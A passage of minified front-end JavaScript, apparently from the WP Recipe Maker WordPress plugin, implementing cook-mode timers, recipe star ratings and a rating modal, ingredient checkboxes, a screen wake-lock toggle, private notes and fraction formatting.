i=t.label&&t.label.length?t.label:wprmp_public.timer.text.start_timer,o="cook-mode-timer-"+ ++window.WPRecipeMaker.timer.cookModeTimerId,a=1e3*e,s={id:o,total:a,remaining:a,lastUpdated:Date.now(),interval:null,label:i,cookModeModal:r,finished:!1,alarmPlayed:!1};s.elements=window.WPRecipeMaker.timer.createCookModeTimerElement(s),n.appendChild(s.elements.container),window.WPRecipeMaker.timer.cookModeTimers.set(o,s),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(s),window.WPRecipeMaker.timer.playCookModeTimer(o)},createCookModeTimerElement:e=>{const t=document.createElement("div");t.className="wprm-cook-mode-timer",t.dataset.timerId=e.id;const r=document.createElement("div");r.className="wprm-cook-mode-timer-top";const n=document.createElement("span");n.className="wprm-cook-mode-timer-label",n.textContent=e.label,r.appendChild(n);const i=document.createElement("span");i.className="wprm-cook-mode-timer-remaining",r.appendChild(i);const o=document.createElement("div");o.className="wprm-cook-mode-timer-controls";const a=wprmp_public.timer.text.start_timer||"Start timer",s=document.createElement("button");s.type="button",s.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-play",s.innerHTML=wprmp_public.timer.icons.play,s.setAttribute("aria-label",a),s.setAttribute("title",a),s.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.playCookModeTimer(e.id)})),o.appendChild(s);const c=document.createElement("button");c.type="button",c.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-pause",c.innerHTML=wprmp_public.timer.icons.pause,c.setAttribute("aria-label","Pause timer"),c.setAttribute("title","Pause timer"),c.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.pauseCookModeTimer(e.id)})),o.appendChild(c);const p=document.createElement("button");p.type="button",p.className="wprm-cook-mode-timer-button wprm-cook-mode-timer-close",p.innerHTML=wprmp_public.timer.icons.close,p.setAttribute("aria-label","Remove timer"),p.setAttribute("title","Remove timer"),p.addEventListener("click",(t=>{t.preventDefault(),window.WPRecipeMaker.timer.stopCookModeTimer(e.id)})),o.appendChild(p),r.appendChild(o),t.appendChild(r);const l=document.createElement("div");l.className="wprm-cook-mode-timer-bar";const d=document.createElement("div");return d.className="wprm-cook-mode-timer-bar-fill",l.appendChild(d),t.appendChild(l),c.style.display="none",{container:t,remaining:i,bar:d,playButton:s,pauseButton:c,closeButton:p}},updateCookModeTimerDisplay:e=>{if(!e||!e.elements)return;const t=window.WPRecipeMaker.timer.formatTime(Math.round(e.remaining/1e3));if(e.elements.remaining&&(e.elements.remaining.textContent=t),e.elements.bar){const t=e.total>0?(e.total-e.remaining)/e.total*100:0;e.elements.bar.style.width=Math.max(0,Math.min(100,t))+"%"}},playCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&clearInterval(t.interval),(t.remaining<=0||t.finished)&&(t.remaining=t.total,t.finished=!1,t.alarmPlayed=!1,t.elements.container&&t.elements.container.classList.remove("wprm-cook-mode-timer-finished")),t.elements.playButton&&(t.elements.playButton.style.display="none"),t.elements.pauseButton&&(t.elements.pauseButton.style.display=""),t.lastUpdated=Date.now(),t.interval=setInterval((()=>{window.WPRecipeMaker.timer.updateCookModeTimer(e)}),1e3),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t))},pauseCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&t.elements&&(t.interval&&(clearInterval(t.interval),t.interval=null),t.elements.playButton&&(t.elements.playButton.style.display=""),t.elements.pauseButton&&(t.elements.pauseButton.style.display="none"))},stopCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.elements&&t.elements.container&&t.elements.container.parentNode&&t.elements.container.parentNode.removeChild(t.elements.container),window.WPRecipeMaker.timer.cookModeTimers.delete(e))},updateCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(!t)return;const r=Date.now()-t.lastUpdated;t.remaining-=r,t.lastUpdated=Date.now(),t.remaining<=0&&(t.remaining=0,window.WPRecipeMaker.timer.finishCookModeTimer(e)),window.WPRecipeMaker.timer.updateCookModeTimerDisplay(t)},finishCookModeTimer:e=>{const t=window.WPRecipeMaker.timer.cookModeTimers.get(e);if(t&&(window.WPRecipeMaker.timer.pauseCookModeTimer(e),t.finished=!0,t.elements&&t.elements.container&&t.elements.container.classList.add("wprm-cook-mode-timer-finished"),!t.alarmPlayed)){try{new Audio(wprmp_public.timer.sound_file).play()}catch(r){}t.alarmPlayed=!0}},clearCookModeTimers:(e=null)=>{const t=[];window.WPRecipeMaker.timer.cookModeTimers.forEach(((r,n)=>{e&&r.cookModeModal!==e||t.push(n)})),t.forEach((e=>window.WPRecipeMaker.timer.stopCookModeTimer(e)))}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.timer.init()}));r(2359);var s=r(5266);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRating={init(){document.addEventListener("wprm-recipe-change",(e=>{if("rating"===e.detail.type){const t=e.detail.id;window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e&&window.WPRecipeMaker.userRating.updateRatingDisplay(t,e.data.rating)}))}}))},settings:{color:wprmp_public.settings.template_color_icon},enter(e){e.parentNode.classList.add("wprm-user-rating-voting");let t=window.WPRecipeMaker.userRating.settings.color;"modern"===wprmp_public.settings.recipe_template_mode&&e.dataset.color&&(t=e.dataset.color);let r=e;for(;r;){r.classList.add("wprm-rating-star-selecting-filled");const e=r.querySelectorAll("polygon, path");for(let r of e)r.style.fill=t;r=r.previousSibling}let n=e.nextSibling;for(;n;){n.classList.add("wprm-rating-star-selecting-empty");const e=n.querySelectorAll("polygon, path");for(let t of e)t.style.fill="none";n=n.nextSibling}},leave(e){e.parentNode.classList.remove("wprm-user-rating-voting");let t=e.parentNode.firstChild;for(;t;){t.classList.remove("wprm-rating-star-selecting-filled"),t.classList.remove("wprm-rating-star-selecting-empty");const e=t.querySelectorAll("polygon, path");for(let t of e)t.style.fill="";t=t.nextSibling}},click(e,t){const r=t.which||t.keyCode||0;if("click"===t.type||13===r||32===r){t.preventDefault();const r=e.parentNode;let i=parseInt(e.dataset.rating),o=parseInt(r.dataset.recipe);if(!o)for(var n=e.parentNode;n&&n!=document;n=n.parentNode)if(n.matches(".wprm-recipe-container")){o=parseInt(n.dataset.recipeId);break}if("scroll"===wprmp_public.settings.user_ratings_type&&window.WPRecipeMaker.userRating.canJumpToComments())window.WPRecipeMaker.userRating.jumpToCommentRating(i);else{const e=r.dataset.modalUid;window.WPRecipeMaker.modal.open(e,{recipe:o,rating:i})}}},updateRatingDisplay(e,t){const r=document.querySelectorAll(".wprm-recipe-rating-recipe-"+e);for(let n of r){let e=n.dataset.hasOwnProperty("decimals")?parseInt(n.dataset.decimals):2;e=0<=e?e:2,t.roundedAverage=Number(t.average.toFixed(e)),t.formattedAverage=(0,o.V)(t.average,e);const r=n.querySelector(".wprm-recipe-rating-details");if(r)r.innerHTML=window.WPRecipeMaker.userRating.getRatingDetailsText(t);else{const e=n.querySelector(".wprm-recipe-rating-average"),r=n.querySelector(".wprm-recipe-rating-count");e&&(e.innerText=t.formattedAverage),r&&(r.innerText=t.count)}const i=t.roundedAverage;for(let t=1;t<=5;t++){let e=n.querySelector(".wprm-rating-star-"+t);if(e)if(e.classList.remove("wprm-rating-star-full"),e.classList.remove("wprm-rating-star-empty"),e.classList.remove("wprm-rating-star-33"),e.classList.remove("wprm-rating-star-50"),e.classList.remove("wprm-rating-star-66"),t<=i)e.classList.add("wprm-rating-star-full");else{const r=0+i-t+1;0<r&&r<=.33?e.classList.add("wprm-rating-star-33"):0<r&&r<=.5?e.classList.add("wprm-rating-star-50"):0<r&&r<=.66?e.classList.add("wprm-rating-star-66"):0<r&&r<=1?e.classList.add("wprm-rating-star-full"):e.classList.add("wprm-rating-star-empty")}}n.classList.contains("wprm-user-rating")&&(0<t.user?(n.classList.remove("wprm-user-rating-not-voted"),n.classList.add("wprm-user-rating-has-voted")):(n.classList.add("wprm-user-rating-not-voted"),n.classList.remove("wprm-user-rating-has-voted")))}},getRatingDetailsText(e){let t="",r="";if(r=0===e.count?wprmp_public.settings.rating_details_zero:1===e.count?wprmp_public.settings.rating_details_one:wprmp_public.settings.rating_details_multiple,0<e.user){const e=wprmp_public.settings.rating_details_user_voted;r=r.replace("%not_voted%",""),r=r.replace("%voted%",e)}else{const e=wprmp_public.settings.rating_details_user_not_voted;r=r.replace("%voted%",""),r=r.replace("%not_voted%",e)}return r=r.replace("%average%",'<span class="wprm-recipe-rating-average">'+e.formattedAverage+"</span>"),r=r.replace("%votes%",'<span class="wprm-recipe-rating-count">'+e.count+"</span>"),r=r.replace("%user%",'<span class="wprm-recipe-rating-user">'+e.user+"</span>"),t=r.trim(),t},addRatingForRecipe(e,t){let r={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/${t}`,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({data:e})}).then((r=>r.ok?r.json():window.WPRecipeMaker.userRating.addRatingForRecipeThroughAjax(e,t))).then((e=>e))},addRatingForRecipeThroughAjax:(e,t)=>fetch(wprm_public.ajax_url,{method:"POST",credentials:"same-origin",body:"action=wprm_user_rate_recipe&security="+encodeURIComponent(wprm_public.nonce)+"&recipe_id="+encodeURIComponent(t)+"&data="+encodeURIComponent(JSON.stringify(e)),headers:{Accept:"application/json, text/plain, */*","Content-Type":"application/x-www-form-urlencoded; charset=utf-8"}}).then((e=>!!e.ok&&e.json())).then((e=>!!e.success&&e.data)),getCommentContainerElement(){let e=[".comment-form-wprm-rating","#llc_comments"];wprmp_public.settings.user_ratings_force_comment_scroll_to&&e.unshift(wprmp_public.settings.user_ratings_force_comment_scroll_to);for(let t of e){const e=document.querySelector(t);if(e)return e}return!1},canJumpToComments:()=>!!wprmp_public.settings.features_comment_ratings&&!!window.WPRecipeMaker.userRating.getCommentContainerElement(),jumpToCommentRating(e){let t=window.WPRecipeMaker.userRating.getCommentContainerElement();if(t){const r=()=>{const t=document.querySelector(".comment-form-wprm-rating");if(t){const r=t.querySelectorAll("input");for(let t of r)if(e===parseInt(t.value)){t.click();break}}const r=document.getElementById("comment");r&&r.focus()};!!wprmp_public.settings.user_ratings_force_comment_scroll_to_smooth?(0,s.A)(t,{verticalOffset:-100,speed:250}).then(r):(t.scrollIntoView({behavior:"instant"}),r())}}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.userRating.init()}))},4123:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.checkboxes={initModern:()=>{document.addEventListener("change",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-checkbox")){window.WPRecipeMaker.checkboxes.toggle(t,e);break}}),!1)},toggle:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches("li")){r.classList.toggle("wprm-checkbox-is-checked");break}},initLegacy:()=>{let e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction";const t=document.querySelectorAll(e);for(let r of t){r.classList.add("wprm-list-checkbox-container");let e=document.createElement("span");e.classList.add("wprm-list-checkbox"),r.insertBefore(e,r.firstChild)}document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-list-checkbox")){window.WPRecipeMaker.checkboxes.click(t,e);break}}),!1)},click:(e,t)=>{t.preventDefault();for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-list-checkbox-container")){e.classList.toggle("wprm-list-checkbox-checked"),r.classList.toggle("wprm-list-checkbox-checked");break}}},e=()=>{"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||window.WPRecipeMaker.checkboxes.initLegacy(),"modern"===wprmp_public.settings.recipe_template_mode&&window.WPRecipeMaker.checkboxes.initModern()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},4096:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.preventSleep={wakeLockApi:!1,wakeLock:!1,init(){if("wakeLock"in navigator&&"request"in navigator.wakeLock&&(this.wakeLockApi=navigator.wakeLock),this.wakeLockApi){const e=document.querySelectorAll(".wprm-prevent-sleep");if(0<e.length)for(let t of e){t.style.display="";t.querySelector(".wprm-prevent-sleep-checkbox").addEventListener("change",(function(e){WPRecipeMaker.preventSleep.checkboxChange(e.target)}),!1)}}},checkboxChange(e){e.checked?this.lock():this.unlock()},setCheckboxesState(e){const t=document.querySelectorAll(".wprm-prevent-sleep-checkbox");for(let r of t)r.checked=e},async lock(){try{this.wakeLock=await this.wakeLockApi.request("screen"),this.wakeLock.addEventListener("release",(e=>{this.wakeLock=!1,this.setCheckboxesState(!1)})),this.setCheckboxesState(!0)}catch(e){this.setCheckboxesState(!1)}},unlock(){this.wakeLock&&(this.wakeLock.release(),this.wakeLock=!1),this.setCheckboxesState(!1)}},e=()=>{window.WPRecipeMaker.preventSleep.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},5095:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.privateNotes={load:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-private-notes-container:not(.wprm-private-notes-container-disabled)")){window.WPRecipeMaker.privateNotes.click(t,e);break}}),!1),window.WPRecipeMaker.privateNotes.init()},init:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e)window.WPRecipeMaker.privateNotes.showNotes(t)},currentlyEditing:!1,click:(e,t)=>{t.preventDefault(),window.WPRecipeMaker.privateNotes.startEditing(e)},startEditing:e=>{if(parseInt(e.dataset.recipe)&&!window.WPRecipeMaker.privateNotes.currentlyEditing){window.WPRecipeMaker.privateNotes.currentlyEditing=!0,e.classList.add("wprm-private-notes-editing");const t=e.querySelector("textarea"),r=t.scrollHeight<100?100:t.scrollHeight;t.style.height=r+"px",window.onbeforeunload=()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)},t.addEventListener("blur",(()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)}),!1),t.addEventListener("input",(()=>{const e=t.scrollHeight<100?100:t.scrollHeight;t.style.height=e+"px"}),!1),t.focus(),t.setSelectionRange(t.value.length,t.value.length)}},stopEditing:e=>{window.WPRecipeMaker.privateNotes.currentlyEditing=!1;const t=e.querySelector("textarea"),r=t.value.trim(),n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),e.classList.remove("wprm-private-notes-editing");const i=parseInt(e.dataset.recipe);window.WPRecipeMaker.privateNotes.saveNotes(i,r),window.WPRecipeMaker.privateNotes.showNotes(e)},showNotes:e=>{const t=parseInt(e.dataset.recipe);if(t){const r=window.WPRecipeMaker.privateNotes.getNotes(t,e),n=e.querySelector("textarea");n&&(n.value=r),r?e.classList.add("wprm-private-notes-has-notes"):e.classList.remove("wprm-private-notes-has-notes");const i=e.querySelector(".wprm-private-notes-user");i&&(i.innerHTML=r)}},recipeNotes:{},getNotes:(e,t=!1)=>{let r="";if(window.WPRecipeMaker.privateNotes.recipeNotes.hasOwnProperty(`recipe-${e}`))return r=window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`],r;if(t){const e=t.querySelector("textarea");e&&(r=e.value)}if(!r){const t=localStorage.getItem(`wprm-recipe-private-notes-${e}`);t&&(r=t)}return r},saveNotes:(e,t)=>{e&&(window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`]=t,0<parseInt(wprmp_public.user)?fetch(`${wprmp_public.endpoints.private_notes}/${e}`,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({notes:t})}).then((e=>!!e.ok&&e.json())).then((r=>{!1===r?window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,!1)})):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t))},saveNotesInLocalStorage:(e,t)=>{t?localStorage.setItem(`wprm-recipe-private-notes-${e}`,t):localStorage.removeItem(`wprm-recipe-private-notes-${e}`)},hideEmpty:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e){const e=parseInt(t.dataset.recipe);if(e){if(!window.WPRecipeMaker.privateNotes.getNotes(e,t)){const e=t.previousElementSibling;e&&e.classList.contains("wprm-recipe-private-notes-header")&&e.remove(),t.remove()}}}}},e=()=>{window.WPRecipeMaker.privateNotes.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2359:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRatingModal={init(){if(wprmp_public.settings.user_ratings_open_url_parameter){if(new URLSearchParams(window.location.search).has(wprmp_public.settings.user_ratings_open_url_parameter)){const e=document.querySelectorAll(".wprm-user-rating, .wprm-recipe-user-ratings-modal");for(let t of e)if(t.dataset.hasOwnProperty("modalUid")&&t.dataset.hasOwnProperty("recipe")){const e=t.dataset.modalUid;let r=t.dataset.recipe;r=parseInt(r),r&&setTimeout((()=>{window.WPRecipeMaker.modal.open(e,{recipe:r,rating:0})}));break}}}document.addEventListener("wprm-modal-open",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-comment-rating-change",(e=>{e.detail.hasOwnProperty("container")&&e.detail.container.classList.contains("wprm-user-ratings-modal-stars")&&window.WPRecipeMaker.userRatingModal.ratingChange(e.detail.rating)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-cta-rating-modal")||t.matches(".wprm-recipe-user-ratings-modal")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipe;n=parseInt(n),n&&window.WPRecipeMaker.modal.open(r,{recipe:n,rating:0});break}if(t.matches(".wprm-user-rating-modal-comment-suggestion")){e.preventDefault();const r=t.innerText,n=document.querySelector(".wprm-user-rating-modal-comment");r&&n&&(n.value=r,window.WPRecipeMaker.userRatingModal.checkFields());break}if(t.matches(".wprm-user-rating-summary-details-no-comments")){e.preventDefault(),window.WPRecipeMaker.userRatingModal.ratingsWithoutCommentsPopup(t);break}}}),!1)},modalUid:!1,currentRecipe:!1,currentCommentForRecipe:{},opened(e,t,r){window.WPRecipeMaker.userRatingModal.modalUid=e,window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_modal_title),window.WPRecipeMaker.userRatingModal.displayMessage('<div class="wprm-loader"></div>');const n=t.querySelector(".wprm-user-ratings-modal-stars-container").querySelectorAll("input");if(n[0].click(),r.hasOwnProperty("rating")){const e=parseInt(r.rating);for(let t of n)if(e===parseInt(t.value)){t.click();break}}const i=t.querySelector('input[name="wprm-user-rating-recipe-id"]');i.value=r.hasOwnProperty("recipe")?r.recipe:0,window.WPRecipeMaker.manager.getRecipe(i.value).then((e=>{window.WPRecipeMaker.userRatingModal.currentRecipe=e,window.WPRecipeMaker.userRatingModal.displayMessage(!1);const r=t.querySelector(".wprm-user-rating-modal-comment");r.value="",e&&window.WPRecipeMaker.userRatingModal.currentCommentForRecipe.hasOwnProperty(e.id)&&(r.value=window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[e.id]),window.WPRecipeMaker.userRatingModal.checkFields(),window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!1);t.querySelector(".wprm-user-ratings-modal-recipe-name").innerHTML=e?e.data.name:""}))},ratingChange(e){window.WPRecipeMaker.userRatingModal.checkFields()},checkFields(){const e=document.querySelector(".wprm-popup-modal-user-rating"),t=0<parseInt(wprmp_public.user);t&&e.classList.add("wprm-user-rating-modal-logged-in");const r=e.querySelector(".wprm-user-rating-modal-comment"),n=e.querySelector('input[name="wprm-user-rating-name"]'),i=e.querySelector('input[name="wprm-user-rating-email"]');r.required=wprmp_public.settings.user_ratings_require_comment,n.required=!t&&wprmp_public.settings.user_ratings_require_name,i.required=!t&&wprmp_public.settings.user_ratings_require_email;const o=new FormData(r.form),a=Object.fromEntries(o),s=parseInt(a["wprm-user-rating-stars"]),c=e.querySelector(".wprm-user-rating-modal-comment-suggestions-container");if(c&&(c.style.display=window.WPRecipeMaker.userRatingModal.shouldSuggestionsShow(s)?"block":"none"),!wprmp_public.settings.user_ratings_require_comment){const t=e.querySelector(".wprm-user-rating-modal-submit-comment"),n=e.querySelector(".wprm-user-rating-modal-submit-no-comment");r.value?(t.style.display="block",n.style.display="none"):(t.style.display="none",n.style.display="block")}},shouldSuggestionsShow(e){if("never"!==wprmp_public.settings.user_ratings_comment_suggestions_enabled){const t={always:1,"2_star":2,"3_star":3,"4_star":4,"5_star":5};if(t.hasOwnProperty(wprmp_public.settings.user_ratings_comment_suggestions_enabled)&&e>=t[wprmp_public.settings.user_ratings_comment_suggestions_enabled])return!0}return!1},submit(e){const t=new FormData(e),r=Object.fromEntries(t),n=parseInt(r["wprm-user-rating-recipe-id"]),i=parseInt(r["wprm-user-rating-stars"]),o=r["wprm-user-rating-comment"].trim(),a=r["wprm-user-rating-name"].trim(),s=r["wprm-user-rating-email"].trim();if(i<=0||i>5)return window.WPRecipeMaker.userRatingModal.displayError("rating"),!1;if(0===parseInt(wprmp_public.user)){if(!a&&wprmp_public.settings.user_ratings_require_name)return window.WPRecipeMaker.userRatingModal.displayError("name"),!1;if(!s&&wprmp_public.settings.user_ratings_require_email)return window.WPRecipeMaker.userRatingModal.displayError("email"),!1}window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!0);const c={post_id:wprm_public.post_id,rating:i,comment:o,name:a,email:s};window.WPRecipeMaker.manager.getRecipe(n).then((e=>{const t=e=>{let t="";t=!1===e?wprmp_public.settings.user_ratings_problem_message:wprmp_public.settings.user_ratings_thank_you_message_with_comment,t?(window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_thank_you_title),window.WPRecipeMaker.userRatingModal.displayMessage(t)):window.WPRecipeMaker.modal.close(window.WPRecipeMaker.userRatingModal.modalUid)};e?e.addRating(c).then((e=>{window.WPRecipeMaker.userRatingModal.displayWaiting(!1),t(e)})):t(!1)}))},displayError(e){const t=document.querySelector("#wprm-user-rating-modal-errors");t&&t.querySelectorAll("div").forEach((t=>{e&&t.id==="wprm-user-rating-modal-error-"+e?t.style.display="block":t.style.display=""}))},displayWaiting(e){const t=document.querySelector("#wprm-user-rating-modal-waiting");t&&(t.style.display=e?"inline-block":"");const r=document.querySelectorAll(".wprm-user-rating-modal-submit-rating, .wprm-user-rating-modal-submit-comment");for(let n of r)n.disabled=e},displayMessage(e){const t=document.querySelector("#wprm-user-ratings-modal-stars-form"),r=document.querySelector("#wprm-user-ratings-modal-message");!1===e?(t.style.display="block",r.style.display="none"):(t.style.display="none",r.innerHTML=e,r.style.display="block")},setTitle(e){const t=document.querySelector("#wprm-popup-modal-user-rating-title");t&&e&&(t.innerHTML=e)},closed(e,t,r){const n=window.WPRecipeMaker.userRatingModal.currentRecipe;if(n){let e="";if("none"!==document.querySelector("#wprm-user-ratings-modal-stars-form").style.display){e=t.querySelector(".wprm-user-rating-modal-comment").value}window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[n.id]=e}window.WPRecipeMaker.userRatingModal.currentRecipe=!1,window.WPRecipeMaker.userRatingModal.modalUid=!1},ratingsWithoutCommentsPopup(e){const t=e.dataset.modalUid;if(t){const r=document.getElementById("wprm-popup-modal-"+t);window.WPRecipeMaker.modal.open(t);const n=r.querySelector(".wprm-loader"),i=r.querySelector(".wprm-popup-modal-user-rating-summary-error"),o=r.querySelector(".wprm-popup-modal-user-rating-summary-ratings");n.style.display="block",i.style.display="none",o.innerHTML="";const a=e.dataset.recipeId,s=e.dataset.postId;let c={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(c["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/summary-popup`,{method:"POST",headers:c,credentials:"same-origin",body:JSON.stringify({recipeId:a,postId:s})}).then((e=>!!e.ok&&e.json())).then((e=>{n.style.display="none",e&&e.html?o.innerHTML=e.html:i.style.display="block"}))}}},e=()=>{window.WPRecipeMaker.userRatingModal.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},942:(e,t,r)=>{"use strict";r.d(t,{f:()=>i});let n={};function i(e,t="wp-recipe-maker"){return n.hasOwnProperty(e)?n[e]:e}window.hasOwnProperty("wprm_public")&&wprm_public.hasOwnProperty("translations")&&(n={...n,...wprm_public.translations}),window.hasOwnProperty("wprm_admin")&&wprm_admin.hasOwnProperty("translations")&&(n={...n,...wprm_admin.translations})},9707:(e,t,r)=>{"use strict";r.d(t,{L:()=>s,V:()=>a});var n=r(2667),i=r.n(n);const o={"¼":"1/4","½":"1/2","¾":"3/4","⅐":"1/7","⅑":"1/9","⅒":"1/10","⅓":"1/3","⅔":"2/3","⅕":"1/5","⅖":"2/5","⅗":"3/5","⅘":"4/5","⅙":"1/6","⅚":"5/6","⅛":"1/8","⅜":"3/8","⅝":"5/8","⅞":"7/8"};function a(e,t=2,r=!1){const n=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{},a=void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:n.decimal_separator,s="comma"===a?",":".",c="comma"===a?".":",";let p=e,l=!1;if(r){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if(void 0!==window.wprmp_public?wprmp_public.settings.fractions_enabled:t.fractions_enabled){const r=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_mixed:t.fractions_use_mixed,n=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_symbols:t.fractions_use_symbols;let a=parseInt(void 0!==window.wprmp_public?wprmp_public.settings.fractions_max_denominator:t.fractions_max_denominator);a=a>1?a:8;const s=i()(e,a,r);if(s&&3===s.length&&!isNaN(s[0])&&!isNaN(s[1])&&!isNaN(s[2])){let e="";if(0<s[0]&&(e+=`${s[0]} `,e=e.replace(/\B(?=(\d{3})+(?!\d))/g,c)),0<s[1]?0<s[2]&&(e+=1===s[2]?s[1]:`${s[1]}/${s[2]}`):0===s[0]&&(e+=`1/${a}`),e){if(n){e=" "+e+" ";for(let t of Object.keys(o)){const r=o[t];e=e.replace(` ${r} `,` ${t} `)}}p=e.trim(),l=!0}}}}if(!l){t=parseInt(t),(isNaN(t)||t<0)&&(t=0);do{if(p=parseFloat(parseFloat(e).toFixed(t)),3<++t)break}while(0==p);p=""+p,"comma"===a&&(p=p.replace(".",","));const r=p.split(s);r[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,c),p=r.join(s)}return p}function s(e){const t="number"==typeof e;if(e=""+e,!t){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if("comma"===(void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:t.decimal_separator)){const t=e.indexOf(".");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(".",""))}}else{const t=e.indexOf(",");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(",",""))}}}var r=(e=(e=(e=(e=(e=((e=(e=(e=(e=(e=e.replace(",",".")).replace(" to ","-")).replace("–","-")).replace("—","-")).replace(" - ","-"))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,(function(e,t){return" "+o[t]+" "}))).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),n=!1;if(""!==e){n=0;for(var i=0;i<r.length;i++)if(""!==r[i].trim()){var a=r[i].split("/",2),s=parseFloat(a[0]);if(void 0!==a[1]){var c=parseFloat(a[1]);0!==c&&(s/=c)}isNaN(s)||(n+=s)}}return n}},2667:e=>{var t=function(e,t,r){var n=Math.floor(e),i=1,o=n+1,a=1;if(e!==n)for(;i<=t&&a<=t;){var s=(n+o)/(i+a);if(e===s){i+a<=t?(i+=a,n+=o,a=t+1):i>a?a=t+1:i=t+1;break}e<s?(o=n+o,a=i+a):(n+=o,i+=a)}if(i>t&&(i=a,n=o),!r)return[0,n,i];var c=Math.floor(n/i);return[c,n-c*i,i]};t.cont=function(e,t,r){for(var 